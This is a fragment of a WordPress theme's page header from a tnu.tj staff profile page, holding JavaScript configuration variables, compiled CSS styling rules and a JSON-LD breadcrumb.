var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="05e6ec72f8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/latifov-alihon-davlatovich-2/",
                    "name": "ЛАТИФОВ АЛИХОН ДАВЛАТОВИЧ"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
